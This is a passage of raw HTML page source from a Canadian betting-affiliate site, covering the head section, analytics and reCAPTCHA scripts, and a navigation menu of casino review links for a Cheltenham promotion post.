!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js" id="gtm4wp-scroll-tracking-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/ca/wp-json/wp/v2/posts/1763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/ca/?p=1763' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2F81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2F81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1763 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/ca/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/ca/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/ca">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' 